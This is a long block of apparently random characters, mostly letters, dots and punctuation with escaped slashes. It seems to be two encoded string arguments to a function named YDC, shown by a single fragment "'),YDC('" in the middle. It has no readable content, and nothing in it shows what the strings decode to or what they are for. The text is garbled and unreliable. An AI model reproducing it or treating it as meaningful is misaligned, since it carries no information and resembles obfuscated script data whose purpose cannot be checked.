hO!0vh8J.AoIAJO}hCxg-h.OsdJ.p\/o7X2M>L.#9yzFAOh\\Eaha=+RO.cjECh.nhJ.rk.zucAOLEkA1Tf2.DAgOOo.!.Jrg<.vg0.$hI.tvr!.gf.Chwk!..IOOAR!6.1.Rq..Jig.g!ijJN|JdJJhki.MJr&.Dh..tI(TM..hjkDEOhxz8h2mo(a\/JegOhjIJ.msADvD.gh8yfEIyhsgJO +IhxuCAOr0.C.w\/.iIu..OOJJAA\/t.h.cpkJ.Jb..OO.w.`rh.hEhr.J0hsvhEh.!.iCA EEhrIIfrh\\c rAiAvmtJJOIoOYOxg.kJF..rJ.OwQpI.S!pIAM6JjNagrupJl.h nTa.+9JK.q#ANzr..!JO.I..OA.|OME9gyJtyC.OgMOTMh4klh. 0EAiJihSwL.QoOAwg.OoIkJ.hxO.yEuJ.!-J..CqOJtn.5Ad!2h hOIhh0II..hAxaloJ3vdO.JOAowhuCq4\/DhES.tyorqAOJqEs4.D&J2c.C4.isCAAh.Ns1J9SSODJ.uEuz0JDh.qvrhIODOo.hSSE^.g.AJ\/IrwKC90hv_u.IsO nzIh^9ks.hMJ!i.JCOJ.O..&h0!JMDlu0.|OJMuOOOIIAoiIIoJu;t..iO1lw.uS`FnoEAihA8AMhNw%v6Jg9wS043EE7hASSwI.Oi\\O)i.A.!US.CvaOOOAghr.JIrOQiA,CO3J.hOhI0g.h.A.r.S 4.rJ.NhTA Ayg.o.v$hfAAIuMO-:kmO.>Ih"n.hJAgCfvsggCO.h.MEOh.gTwuF1EgOhjn.zhhA\/r...O0O.ihOIhOtksC.fA4J.C0AoIJi.9. .osj.hOA\/gL.hnJcAh.ipOhICJbC>hM.\\.govq.MA<.gT..nNh.A!yh.:hJw.AOhfErOjgOJ..<.C.OIvt"J,h#?sCCJD!C. zHi.sOahI.OauD99.\'.or.vgIiwsmuA+J.ghk  hOJID!Ae.cxDymhrJ.shJAh$+iJO..ry8h\\..jhi.hrOEUOrruJ.hoJag3rIhov.MAg9iD.hoANOJbIOAJ.CL.+hhInJwJcx.%g\/\/kO.EzaD.Ehwv.skhnNM.h .Z.sCa" iyurICJ0.gLEkyhIE$O..r[_.EJ!+Th0Aau.zZwAnHJh.wOJJ.CgCgwnlpAky\'EuDcO3!\\I(gAhDJ.;r%Awg.oiKzi-Jk,h3..zpAszEhzi.AN<pg8JI!OJ<D.1A.Ika.3rlNlJhMg.y..II\'kAzhHEODg1h..nnwSSfNp.kf8"IvOALuEIhUDrzy7AEH(C9r.hbJgJS.6>I.r55J=20r).OEM0E1J2gIJLf.AIkOIfk.JJuA"xp.rJhjfoE&hJJEACOCOw..ACSroO\/EIQJdhD.BOkSgJ.}nrAOyhhECd2jAD2nC\/Y].Ih o.DEI.+.nrI.0OAE.qthrJz\/.-Ogd.DJJEJOi..$gTwJM.JA.\/xgziCqkI.5rCoIvI.OgnOMJi.py.0d.Jr.2 =0MsMhD`IDAh.SzxgOhjNIhCkBi.ihJhzElL[C= gg.C" zwrO*uAguA.r\\(IA4gD.J!.\/0AE.g.0b.3aoSI3MJgO2.I.+gOrDogfuDtJh.,hux.5Mzwe(ERk\/h.u!u.wD vEnFfM.h.cEuf.hJCl.`ND!!.&EAfGkCAOiug.22vj bh.\/.IgT Cl3AJOtSiezO.gJJr7E%nAa6.O!hJAgO.6pi.EkOIGpD^NOJwd0J^O.Og..JOJrCgCJkrugWeOAvKOJESnuObCmScOI.whxa.r.$.f.plSmCAh6C#JEiIsI+..Os.Sg]9Egwft:vTJizJzv.AEiMhfu.r+AJl%rAIg!.AScAEko. gA.!.pg].rlk..Oaw0SOINi.AO0.h\/gOJJz.i hJOd,JD0nEhJf\/ !n.gIAAgJATzo.viD.Iy`l...@A.\/F HJyEOI.q.z.COhh.TjsCJNr0D,gJO!rg: O6JNzzIMOAEJhgVg.o.JigACw.WOCag".OO-n...nptCqAuOg.cgE0.!.ohTOhJA\/-TCIShA1F.OFJ.Kpu.l0O\/uSJC\/!bOz\/..iJSisjPAoidwER,whzw.IIv\/Ah..y.ErkJJ.Otz2;YS.+$YO.wJiJ.=Erh.t.JOA.C0vAEy.%hiJkgI\\.O..M\/I..dOh ShOOr%gL.ACDIdgu.y5.o:Ar\/h0MC9.Ogvyr.vh"M.lOAJDK.1fj.H\/hIChZD Wk.I..!4y.I.C.O.OOE\/.j_h.D.oh6^gJCuO.InAh.$.iOEMJOnEgJJ8hA.DSnh)d4AiC4MA\'wC IhoTJzShAI.\/wuE6.M.A.i4.JO.7k..N4dTlCD5znIkc g EOJ#umOyO.YrAN\\JCgiTE( IplzJnhOkAOr.OKCdO.n..OJh[.g.pk9DuC.A3.J..JhIJhAIA.C.DAdk4Iid0Cud.h.IhhK.h.d.#j7ysJOQ.Ot.0XAIoA.O_.ggvCCD!JihTCJZ.OsyC(4O"zZ.9DJcJ7.AdO21J.ZocSD S.\/ uNACtA.I.Aw.zgJ.oiAA_hJIJrCh.SA`IRDirh-Oy..I7vQrrOGxv.LrCII!.A..OO.DifIJ.2rCAuI...kJ. CoIMIAr.O7G.k0OW#AhMDg.iO.v&zI.hh.NOhJiEO.bJICz..iu$FkEzOE.t:hwaO.B.yEAvu.nA.g 8OIh.Jh0jI.OAEr..JAOrEs.MhgyDr$Egh6iJtO.Jvugu..1hI `zU\/Ev.JA.u.xOAO.I!eOMJ9I.9k\/JCT EOCEEOU9g%D.\/hv.PO.AHNhO.Co".COJJ9P.Anuki..D.Ahgxk.gD0O.h,wuA3*AhJnMs(E1Oh).IqJwEuOODwryJ.lIOWNd.kuAA.hh CW.AOpz!OICtJ..wA.JCA\/.I.DIf.ngZKgJ{.rJJhhcdvC.Ax;d\\JopAAOvk.s:AI2xOZEh 5:lh!hJC@\/HOIN.EsouQhA @Ohg8J[g^OJCJDC:cggIOAO.3JJ. 4A)!.khOAhhpCON0I*Ixj.Jv. wiIIA.AIEI1|gDND&ghOv.9EJ e13tO!zJnO.O."ClNAu2;CgOk.AIEDCOglMiiJgjzhA6d2gSN.w3!\/g.gC...9nhrhgO.v{dJJDYlz`Ogyg[r\/gOl.iE`EA..h.TOh@0bg.Tlu.ru.\/p I.f..vhOA.CCAgA*@JAuA?IuhJTJOdOp$7Fg..JSCkykrhI..vg.\/hOsCfh=HI ..iJJ^vfO2 I.DiJrrO.utJJ5JJ"JJD+I8.8pJE..dw9++D,WO.toE..ALrgD gJAhA.JherJAuOzsO=+Mg.ren.ii.hri:f1J.h..JEOhgFOOr8QA?EJsOxg.Jg..kAAh6O\/fDyJDkO.JkJCMAh.OJh.!OOumIChDIffAhcI^IJE .rEhgwQhEyEO!..IC!g"lsEJIh3p..IiOh1gO kOuITEHCy.iS ;!.J1nO.iw=On.uzFAA,.wu+JIuOclh%jD0ONurOJhJAg.g.jO.wJODOJ..r\/Ovi5AJfJ!hLJJwihIh.0z.T.SR.hcw9O.JJDh8.w.gn..rt\'C.Jt9.vf aAnDACJJpAcJ_8.GEAO\/C&.\/.sJDDCJDwhCwfwuu.J0NJAdh.k.Ihu.CwgICOC.kAJngIiO OgO.gOQvIzDJ2J8pEEJCIOJ.8CgOCEh.gEJ E,euJAR.8k.c6wEkgtvAhO!I.DAhsAthJfOioh+=.4Igyagi!7I.JjaO...^#wJMS..a.gg.uJ.ZuyIiJ\'f.gygA1.4grJ93\/OAOjJAA$JhArO!b.srgLiyhgw8O\\iIx..1SsA.jcvL..c4+2.yfAyE.kxah_hzOQ.aJhMrOAhOrupJ9Aw"vh,uImpmVuJ\' hO..Hyohg2QCCC.rhO!OEEAlDNLD.Cz^g.hupiJ0A4I!ArOCDKiCrOy.J2DAhHO.gTJOCMiu.Tk.gGl .zyh.EI-{r.o2g7h.Ag0tAClgFAvOI[.r\/h1VrJ9Az4.w.nh y\/ggq9uhLh.DA0g\/.g!hOJry!eD.z.9O7AJOg%9u.*Sg .TO.U.IA9.CiI.vi.xrGw.A0\/!{vrg.COAOgOThxoo5IISkg.3hhvOCIhri]t.EgMJe%Kgkat.E.J.XJJ.E! uyfJG".wvvJA%nogrAoJ.vg.nEh7we7ACgNk!8guJDRh9cAEdS\/iIO JJg-kJeO.JIJrgO.\/O..83.5 Oih..OIg@A.fhzkJf .S.JAY$kMQcyJr.8JkSOJJhjh gA%gpA!.!gAuysngdxANI0IO.O!nDJ&rzhrOo.ngy.Ck.Jf.iS.M#E.hpkE M9.p1hhA0IxrDrA.OO.wI.r0uhzOQ.!C.sU.o.uJsKAuA.yz!0nA.Ihr..g&DM.4J.ow..ho.h.J.sRkJoP1IAIaJ.gh,CAC ...!oAJO.->kD9egEr+Ihv.AIJE6llggJIgoJhI+A?\/cuJGOAv\/C`#SkID.Ah...xg.gqhy!sInEuIc.j(.jJukrrrOI..2JrgJO-..i)OE]9..gZGEC\/O17+.r.vh ..Az..M.uJC\/zJsjDv2gkD|OrCOr$gCkwA9.shAuJi18nJer.rrvAf !.OhTODSjDg.h\/.J,.r.MJ vJMg.CE OwAzOu2rggZEhlAO2hrEy .kAJJul.MhOo,v0hO.0DDKDz..hrAA.w.iwEOJuhAwgjpg+yOA.IVObOA+J...Ilh\'ObfD=V!hJzkh.!CVkhJO.htpr98Jh06JAOEO JD.hGgIA.9ugoAk8lDhg.f.4vhsSuIIgWJz3l.kIrogrJkO3O1q. O2ih`D.pOOuw?1.5ghhJ+..vASN.Jggk..JDh.cfEhA.MOoi.xJEEA\'>.OO.gs.Vr8...QIJ=LrketAJhsEsIw.pyw.DrIIJ9o!5ChCORiOcO6%AgiwPOJe14rrAcCv. yrI.AzCG9h)yhOdDh6.I.DCADEwhu3OOcOJhI,Ovgr!J)gwr).Ilg..x.ow-..DOhEqig.xMnM!JrShN .mIMf0.NOg M-.CMjqgAJX#uOgTr\/c90dA8OShEgbhi.2.qhu#hSIJ8DJ .cA.k_1w0MCQ.r...O Ok!g.I.Jho.lhCrI..0oI.hS1CJCkoDO$b5wifzOS]Juz#AgrA0J.A!Ouk.C.JCJCh.JiD .AO\/.yI.F..AJ>!rhuool.b.OI. rOAOAAI..OhDAziw!5EAICJoAyAE.{yJA.dOA9zJ.gINhC..Av+A8?nO2Ig.gA#+OhJtJJ{\/vs.pj.tej1.po._iI]IEu.=EGrlqM{Cno<h.#OKh JgJ:EH*kkA.ENOVAJ!gA_JEa OuOJ..gOyg.AE\/hCJa$f E0E\/Oy(UpDKeSO k5vOES?r#y.Cy.gOSwi 3f5]i.8hh\/\'0YXNlk.wAO^COrOOMvS.tl.J.wJNAtAIZ.  gv;.K6IC.gA!.!neDEUJv4J!h.IhvOrovqO.Ai?i..DyQJD.JO.ghh.>y.Ak1fhOCtMO3 hhICqOhOhhuC.-g5O3!OtIJ. u.uOAJAuh.LS5>SCvpWh.OS9!igJ2.JJwcOEOCTJ.vzJ.hE.r9..QE0D9OJ.AA3..K.A.5.tSIhJ(sng.rI{-ODhIHrWVthOOAM@!.JA.DSO+wVD\\.AwOOA.*zD*yI.\/>O;dgDfJ$..i.I.vh.EJ OqwhcCE4.FhDz3ocglhJ>OaSgv..agCOv.IEOIF."hJMv\/1SbJJCOJI.DuCOgI0A._r.xOUuru.tgOuEJHEAAAO.nrgJh!>kkggokIOJXihOuoh`nE&r.SvhO COkIOkA|.DEAbh tIr.\/Ah!*M)V.J.zB!D.IIj.5.A...hDA).OA.9JOA1.C.k.hOXAStI.jfrIrjDRl.A..EOEg.J gOAoh.AY.\'OS6E.VIAJ\/pzCwrc.hEgMNO1hi\/JJhh.OKrM IJhT#+NCJe..pA:hh\/A3.uh\/.hAlrOAtzg.El9.JJ0!5.EqguOh.gg.rh4.vnIwwithA.yEi.".AgOM9u.MCJOEOC.h.kxC9qu.sz.h4Jk ..Ch.\/FAhE]EEgnh ragD.+.I1J.hTJuh zEgOJ#rL!MOChn;@3vrw KzO0jI.hPuchOprrX.EkAghx.ADgO...MA5hi`zCAD..EarcJv.k1O.cxOIhIhtrC.AD .r.Y!\/OOrkcA.J.J.h\/..OuO3lhIEJ.jhqih.Ow.w.ihyuyghhjwy. J.rzOEIF.JCThgorJrhh.I. 50Jh.O.Dv.Jr,iEA .(.3].h..vGz.ndrkNC0Ao6_k\/AD.pIJ .Dg0ImgClEAjfJ.pOhC0ggmIr hgvr.0.JOJ0vEt.z\/rpgJajDIkrdJrjE^ENg.6p0 OuaSJGh0.Mhi!h.OhJCclO<hFAhw6\/>r9!sO.EQ)!PlDAP:J.whOr\/O%EJIrfO.Ig.Ai8.0h6JTI.lgCzuII.yk_N.J\'kTE.EOOIO\/vh.x DJAOh..JJJAhxDAAN.7Jgr.gaN.7Ez.EihOg.mI rh.OChN.kEAh+.h`Irf8.k6wOEhhbAA2kb.o\/.lEIJGgIzkRg4..L.rE.xCJ ,qDMtzeJ0OgOkJb.J0O.hk.$.O hOyOzJp\/ECrC\/hkSOlA.vO10JdOFxOxtOb+.h0A%Ov]3I.IaAkg!J.Jual..0CAIaCJij_0CzO.uO*AgwChyr..gupODbOC.srpg.iOk.5OUuA]cS  \/E.ICE.f2vC1]pOoS k&h.pr.hP(_IE\/xNhJ.D.io. vEOAooSu.tvNws\/JkuAO\/E4TIaEOAIhJJT\'4CwDuo3. !cA.IC.wowrO.Iu\/.OSDUOv.r-F.S.kCIsAr.uEJhI.Jgy.ol.OhhChOr0p ..Oo.InhEKCIhUA$ hj_8hu3Ekn.ho JDhrJ.ooJ.2CaoCEJAEJyOEshkI.O.OI.hS OvuZl\/faN5\/E.{r A,g.!l!or\/.SJOE.&D.zvOC.nEoC.UuI-DJ64hJ.IkwS.(.!jhhE\/OhgOI!uv.rdknAit.Jn%.tvrA.1IEArJOxT1IOgrODJCk.zA..9okjJz Oy.DI}4,C...2.uCkgghyM"o)vChkkbr.rJ.y\/Dxh\'t.AD7AIOJ6CIgJOgC4.N.A.%1i8\\Ine.hOO.wyJo".iBghC2.h4ChHADN.9v.T.iEnuvJ 94gO)xDJhO.nD..rh. uIfOI a\/..O..hD0iC.krhnJrO8..y0sOS.\'O6:\/OsO<O u >vO.jiCAOk-.O.EuhEEDgVEJvhOOMrc.\/.u..Oy9lJ.n.qrDh.lh.\'O\/IihC\/rJSCf^Oj..|TD8I hxrhgJ. ..gsKk*.TtACuOaA75J.rSErhyJ.OP3!.OAlA.9.juf\/.vi+o gOIJEpCkED4!On8.EP5.. uT}.J.O.r..Os4zD EEN\/E..hDX.7OCcJ %JI..tegsrrAu\/unO...E.Naf0I8...wxO[aIEKhO.. ..NhKfJ5.Mh2.2y-4.g.E\/Lm;.AOhwvO gI.k.gi#ELpnJDIilD0Ohz.zOz0.IS\/..{g3O.uJOg0g)hCh.!OOaoOuJ Dr.Sk.I C9oygSMuI1.wBO,.O.Csb.JCCg7hz.rf.SuJJi]wl>.ADAJ.k0Jw!.JR+A39v.#iw$Sr..EMhg3hJ1e.uIr0JIbAE9SEjhfg.r!hyCE..jAR.Ox.4@.8AOJI OqOkhMJ.k7AOasJJEI0wApg2ujNwhEM.....@gAO$.gO.IJAh,f .1c0o..tIaJAyhn.JJr9\'.AghEir.9.yhvC4. hOI2OsM2EvtS!o..ES.uShA$\/_koA.rDhuOzEI^.rOJ3.KiokSECrrv.`rDkrO.i0 n;.!,r bJLu,N.wJAsh!h.cD\/8..ggOiCh!zIAhr Dn{.\/gMMkgk7ALoJ;DSD).ChzOOA. C\'k . .cEwh.DjFD\/yhDMJgO!J].krv\/Oj3juoE5wC.,v!fJg%JJ g#ugI.hAI5 EAhogPxO4. .r!j.AOzE\/AA"DEqhIIE.J. hJigzAcvJJrCAAJA6K. OSh\/Jq.DOEOhhAIIF.0urr.IJJ.sz.DO rO^.NgAw.vSDflRIah0fIn gWIu.h?.V j\/.8.XciJ3.huub.dh.h2wO..yOfOOoOhJgEEJ Ch!IMhCAhII0J>H.T..o.hzN.9h..h.JAJ)h. \/AC.Og.JErM:$\'JC7FD..uhg#.rh90M.hzN.sh! ob8. zfhODEA.EOCliwuIrIrJ!rAgA.hIP.8pC."NDf_r.o"E8.khS3!oNAoI.Ay .JDrdA_M;J.zxu hEmm ..jh . Jky\/w.z;uOk.O..7. .Ch...gOnSENAoIbgtJhe..d..JEIOzJ?.JOOhuO.uJvha.JAEJIg OJg7JEE!OJIIezO .\\jCgwhk.'),YDC('JoO.zK%l`C.I.Sen2Jri.kg.JJ.v.oEnOgOohgJOODt0lpKfprJAEO\\g.O[.af JhJNK@D6;*lOuCgEzKJ94..6rz] v.j.B Op{.:zy.DhKOkAAd0\/zDDE%jpht.LsgD...zCLI.O.8.Wf2c.iOSA"ay8MqiyDAuOghiK:bhhAgDt\/vuooNDrP.sA }g9$MhJWhDahO2Jehw AgOKyIxnKSkCgMJVJI\/nvru4XOIATr.rcvC%C..h.kIO!gCOfg.gJtI.[A.KOw9zOh\\Ae.Jp..C. gg4zzI9iA.KKiv.g.cOa.g.Lk?hho u.T3Jh.I.Krh wtKhOoCw9I.k<.Ac C.>I.CyoO..hsh8.w0h.n*Hsnu.hNvz7bO.aOg1K9uAwC@KJO4g.JOhbhiI0I7I.8q.s\/dA]*vs&ccOA][7M AEz.iOi9\/u.h$Oi.g9.sN A.OyOE1.gOr.i5uEOI.riAhO9 .4JbJ.OKblngIJ.JhKuScgq.cJ.xkvu8OCgiht1Az.gf;kJ>rOrN\/uSkJ.gjU oA.Jn7aIKhv-2.59.chK KPh. tyggiI:.nguKC.NSJJWIOfgExKU@(gAkKNlJsJb.S.vOgEwyE\/.8..8.hN.5oKcOcxOJW.OiDJjFs;.ktO:bnN2vEZJ0\/tyfs.\/dr+pOk.E.hE..JO,hs\'kSxA.7+xKrJE.h.ZJ$r.KwCuggkhh}hC....#oar50kJ\/lAh:JpiJCI.0.Cu]x..sCOIrhQdEAkhhoS5IgE`IJAh4icMM^;KJzER..KJaEiOJ2.oEy9.S.udz.vEf1puoJyOC=PvCkEK9\/iN.w.AMI.Kod9OJecMOJ.\/r1EA?ED.Obn9j)Jz}j skvfv;hJ+WC.zIgN..y.MA..C.OE. IkAJK.A2xJ nka.KOKh:ooEk\/uyCuaIJNOgIKvihfxKKaolhrz.2u9shacJDJ.lu5hiCxh rg%\/hCO..Ak.J.Y7k4J.Ak+ILrwJhvI.h8A.Jf*Ui0z^8S.k\/.M.tJ1Iw\/9LgTJcuu.yOrChJ.ifxrzrf,Mug.\'e..[rJ.OruAurKA>r gc.Khh<OI3A\/hg.97.DSyi5<O.JWC .m-uMiEA.IUhicvIJWKSK..vxrrO.zJJ:AkqAr.hz.hWjE.Oh.JNG.ckhvJku+KI.C+..5.JO1hJ.OxJcg.yhJ6A..i!gjJ.Kps a.rB2zDhhIIOf. vhhujOKapI..hgh[gIhINsiJhgIr   .lh..xK.nh...\/hO.0A. IrMu.cO\/1OJqJGjAO..\'.hurzdkzAJgDSIOh.\\gE8IIS . In\/KE.hifucIRIl. K6O OACr`NWGih\\O.2bhoSheh..OThgwfh.Oc.un9j.B.Ihvhqp"...S.i.CrKohMhDK|vAE.uXOCOJOa%d O[140iO3CJgENufJ0AgJCII.vOrJl.hg>,PdhkBw+IsC0hjk n\/.KICKcyJu.IJINEAA1AK565HO8.chIOMxe.arhJgr.8og%l.$Ihr C.AYJhvk94..CkOhI.Jkr\/AA6hDE.hg.W7nhOTCOh>dd g3.KhI.A,0o..tTJ3DJK]rukJ.ny5sd6rKJMeIh\/K|4rmj.6..qC.5gb 6.yjCsJI.tyJSKj.\/qAkdwcCOiAOE...d\/JMoiO.EJEE<M9rbX-O9h0#yr.Uhz.E \'+.34.DKJ   .rE\\K0OAgS8J..rdhrOy7g..icO...geJJErkOO9egsEfJlI9.hO.2xEjzhEj(.Is:. ikX2=Kt@D.<iLwInn..gUhhMCh.kC.Adv..(tg RqDCEKExhEvA.k.u80g*c3OAOrwChzAivN\\ D.hy.KJa&..JJDnKCkO.EN@UK4wjf4\/SgO.#.hKDAmMhOlnA O8OhCJlglyr9iOB....Ou.\/gO YirOhiqCgCCA.EJ.Mig.o4.wcKOEWjrKvR  Kz9hKgKcoC.K._OIrKjWrhivil0Og\/0O\'.-o .hkpJr:hNwJ3.uAhKIA.JOQ.I*7.NvJIK=EI.lJrE.E.JwhwK.OAIvhcnrKIh.1SJDv y..CBnJOrga.AniK rvCLDA.zEg.+.AOI.OE7;R)JINT.rgL.h0Jfy+xC`SZOKAcAk.\/fEJiub\/.\/5whagkg.UJ.Cw`.rhnKQC\/yz.dg -AVO+ArhIrJ,tn.vwg.CEdzk.ZrCK.O..KOAS.#OjIHqKz.IuwISI.Ch.XhJc@O.5AJ.O\\.JE\\kN....DAEMKfA.r.hwO7K"g_:J,m)CDb.,A"hv+uCJytickhhIx8gCyZCgVhh6AxJK3g.fW0g.K..OxhnyK1\/NOMiEO.cEo..E.4ICCOchJxE.E=AcOOPJ.Mg>NIC.!wecx03IkWIrTgyG.CruMy\/CsIgJ1OdEx.Di.Khf.l.K9..*.;Jk.A7Is.hCSpOsKyhsqgA&..k.0.nEJdVShhOlgAhEJD.2mIr.\/w].J^.\/fgIjv.gC..OfKJ-.Hj.I0 ug\/ygX"n=;ASiKkvw$+CtI>+wAhZhixIw.RkDIv..d.4zRv5JrAch h.C%C.g*siMo26i2y.4Cg&.DO.rOIIzcoCA.h2@CI>h y\/Acu+ig.k2KJlCOI=Ac,a1+g.d5jg.ET0n>i2cr..gC.Jc<n..Kpngku=i7EIA..J.OhJEki.-.yk."DrIh.&3_JzEE]..AI\'hT5J.. +owg8gvVqCdEKOr w.xh..KaJ)yJEQnO.\/ObOwJKCgoih6..ISfh.q.a..KOy%cEyi.sJu9SK vO.jnU6.ugyAoeKdSov.Mv78\/.JIiIOc.rTKAIkJkZIw\/nEaT{RC.hJhCKthhK{tJnKPOIu5ruOKc.K_..JJkhIc8E5cAiJKK#J6J.j\/g IJqhJy4AN3.3IK ZJEyZ4Ehf.zod.EkA.px(AIgCigA.Dn QuMvjgFKLmJ..2  ]Ai.EBJOPhNOhhO20Iiw.AhhxA.IujYIJOiCcaso.%ij.cuw.dx.1oKDCK:Mr.OgOIUIKCI9CO.MCORcp\/Y5sIfy.ufdx2r8II1:\/AKKaPqEKChkud4h.5.A.Ed .KiUsgEIsc ipS.grJk  ksIKO.h.+.(Mqzp.O.CKga.<J...OhAOhTLKK JEEohgJ.hoDzMggt4JDCI`.C.8.vvV.SK\/iC.EgCJ0rh!ErPO.hizkpCADV8u 3.Jz\/. Id.oS.O\/zqIrNAM.n.hiO.JOh4.KosUKvhrygNK3O&KD pvrgS.5C{hrIEp vJzJK>yJgw.h.OrhhAOUJh ow3AI;rcSO.rr.O.K3uJcKJWM151z.A9\/li.KZ"kgy.rhZ c..4.7.SOs10JODedIA.nohhOKM \/IJJCK.dKhMhJrJ.E.g..Jo$zg3JJhIt&hIAxIo8uSO.JZJ. E.gEh6KilgM+wtg(oAKJqvJGh4gw6C.gO.ACoDi..rgwcOIz%Ow.uhChhpo*D. KC..I.gklIMc$.Ks..E2nhKJ3Kc...AxjhvOE*kJ4invj.SOk6J.z3g4h-N.y.hha hFKth.EiIhi6J.JOJNLygK8z.jh rhh9tN.7hT.hk.NkNhkh.rrMN0Oo9.zc-zi.z.$PhdC.NuJSJCKF.JrCIhA.6RJ[C.\/O\/J.KMk.Oh?4D.0gwk.weJwOI0\/uOUJKgICx...J)s.drJnOhyAN2fr=hJhAyI.48E..7_yggo?sdi=v.JC.zCIMKI75hAKwLAhz2qnDDwD-DuuhgKighO3AgorwKT.C.hd.RJJHs.JkKJ0ieTv.<OTHN\'DhOJ0<E+j&DuJk0AROKn.ICC.Osww.JWg%j.iJyOJZ.J.EI haIKcAeEi92z.O.OrJ.I.f8hqZ w.hrJ.hhIr..QrrN .\/JC.KIjIox xsNAvOI*.+\/S\\rJgCFKwKf+COHiOKqPhrcoxh.AkofIiAKOrIdhuXJ>SAozroEjuJtf.K6ILhIJro20g.iJn.AKgyCO5wO hohgg}k gDFC.yN1O9.4v.JuJ5kp3a.I.OJwODKhwvK3cgkM<"OpM\/Fo.\'1nJoiJO&=OJ.25vg&_MyJE\'.xk.gv.dES9$fdh9AhK.(.lEg.h.PMz.gj3.rw..t!x7OJI+8.zIJrhI9KMyOS.OnJPJhhDrw:i.vK7zg?hOhoOo.gHpDh3R<tIghM.rJuI!hKArS"drhC..UIvyIKg"wTAgP.r.yh5& O7..Qzkycwt4zyyyOpKOlOEgxgOt+YOoA..DKYOA9hrKOj3ezw.hl.OKgg+\'A.vE_h.nOA!xrJJgdi#wcMhO33zp ruiwIJK.i42OOiwyAucSISnK.fjABKg3ha.CDI JV.mtt1okJ..FxOfg"mqnOb&E+goAumCK+I.>wOihuKu.II|Qd0.uYEKh1wtCr..A# .vIi\'OIKU3Oov66whOAgz.tyEhK.wI.kKhzAkhJkn.hKh\/c...lukhKEhKxvzrK.h0NIOhCrs2h.igJMA.u3uO.6.DI.cDJ.iJKy.$.iw\'dISj.NnOJg .Jo0YKiiCQvKss.gS..3K4wTg.DiAwKw7Cz.IJd.fwCK|".k.C.5Kr szg.QEjkhgl.. I k|bEgI.IYuOiOErn\\.Rh..kDC6.wAtaEcwJgrOO.ggA.OAJs..rC.2fhi\\7 0Jh|ohIAhKrwNt7roG1..\/.hKrKj=luOpCMiKJOA ..oJo.83"ghih....\/ijOChIrh>.PE 2u5AgCyrOOqh.DJp6A.gO2.SW.hgvJnJr.WKh.hrOiJ.guw.xK6yNJC.gzgS}:q I2sw..iKu.EE3OJC.%.J\/JIc.wrK4yIhsO.Ob7.$.KKJzgEyz!A.g4uu..KEvIzqhiKO.EwuhArgZOK.A3OJhDr8AhCKOtJy9pAyCziI.vIpKIAjKa.cnKxhJhkdChOIj6ohIK.v.gACfughCOCIy...sMOE..Oh8o,IIBGO.EKgCz..rIK..1.EhIr..Oo.OMJJIci:Ndi.6JKKvJJuPG\/OEJogy1OheEKNJ\/I.o-.IdhD.0dr8h COghK.OKO.d.ytkgc0 ulI#..dverc..J<JO.kKEhEzKK.gKgFh.0..A+hk..g8O.IOlE 7d...gu.kfgu\/O h@rgrE.dzO 0kC..?xIKjhOEwSCut0h0EMChwI0 hM5EIp KMU$.zNnfziAnuu8Kf.oDrKjp.SKo+rL..D7dt(JKJ\\uiaIn3r.rwKKN..zOYiK56tOdgvi]CW6OTI\/YhC.K.J.9.<u..jJONJfrI.UzJ.OkyJIrCOFArDA..HNe\/K.yuAb.OYru.KOJVzKOA9M9Dw.E4OPhK.9..COAtO.M.l5K.ehI..f{hi J8YKJp3IJ<0.WIhl.x8n8\/6g 1SzNk..US>BOhXh6.wcJocut4.9A.$g0hvh$|.dwK8MKO.O..A.KCkOJs-knCnhK!.rh..Ohj8f KyI9.q.kO;uCugNzAOKqTu}IaKhI.u0jJuIFCyOKIA2..KKln.1.gp.KD.h I$I\/jg^oAKRhJ\/.JK.zwCKJI_.hIrs3.hvsAkrAMhSJn\'oO,;.JzKw6CC..zgvg.h.s8O7kdkzhhcOhtgCvI.CK>6\/O.[bMK.8w.3h_s;TyCAs;oENAi.yJuhOpDEIJ5cZTg.0IIJhI<hzCjrrccdh.VFvw7h0.M.ENoy(....4znEJioMuJgOk.zUyDuC..0AJ.KzohQK]..7Aga8.g. iIxs.Ogfhs.M=hR.KO.r0EizhDs.CuCr@. ..KvoI\/AAAi....h..A.k0s9IVfy 3oIKIx.nJKoh.OusKhI]|.ywb3xIKArASKraI+p3.>z..J.lK^Kbj2rsKp.EcA..jhshooAhI.u04F..dvxO^j.hjgc.0I0a.JEufK.ihJuJ.w.kyEcy.7JKho\/t.np.$ioEWy6Ik1AzCo..w_qhKhKIDIrB.NOc?hxVjOwDJrou`vErIhu\/OnKBCgpCrgOzJI\'.+D.kKlC.vMUhh.hr.@Og6hOk4qgOO,A}h.5|kJ| RggISKCr5\/jKwiCzwr DnI.w5hIgIf.-Ks.aJpmhoNh7.lag7rKSMwNQTtO.j..WvnlOvbh3.I.2x4.X.D.hAhhO\/aygOy\/kSgOOoKC8.sZu7. J+`.U8ic.qDnC5ICgKc,.K.CI<:m^=33Ig.rI.E%g.z.KapoIrKJ.hSuIIKY%eJgDruONOOgh4cdhdr_.hEeo.AgKOu.CshSr.KlOOny.ehwEPkCdNfJIIJOjNjfiAEqAIDKECwag0qrTn.EdhNi.JsJhC\/OmrEz.JoIK wCJpcc..gwy h`w..SwA.JNiIh.AbbxJ\'.CPEhEY[zK.9Jjc.omIOC.i7hI.c PgOrh\/S.l Mf.gKhE.wM3hh+JhAJuIK6OzKXJGAMrJpr.Jw.v.%U}OgOx.TzI..lx$gpvJ4f rMyJggh\/K^&zh.wE.IO4w2I1ipywA2rjICw.I4gyOzukrJIDKgpKgv.,.t(uz.uhh4r..AK3Of.uh9ADf.Kh..KDhkvgOoihKg.kC.#IEdjfIJC.OgMisNk.ZvO.g1rN2wrP2O2KI..0Jh.Mimk.I.kE2A5JJD.IIhA9.N7g.u gnrv,Ovch3crhov81.Tj.qAhodEJJAkImKifDCJ.Oz.O..O.JIJKED".El.SkA.iE<;I.+KsI.CIoOSDO.SIE1IzJTJvIw.0\\cESpOAuCADSDMsO!W.:JhJggCEwpgr oiTrfA3E\/w.iInY+sPxxJ1.xv..id wOCs4Non uh %UagCmM.gNgp6Jh.E.hJKyrChJj.0.irgX.OykhOhiI.KyvE2Ogz.zw0.Ki.bJ6CEx..Jh>$aOAECck.wgmozpu.rAO A8iuNr7....M)hzas.h ukK..N.NuKn.vrIgg..u.JfAz..no.rOAIgC.aOOEvWuAzu.fhrg E.gY.gutw.xC.IvnHIy.n0.CyIr E.E.D..8w.KOIgK;o.AW!K9ArEAEd\/z.JJ. K.rxOM2ODi.hK{CiwNizEi2 gOC.wgh4MM u.zdKkjghkrJ J 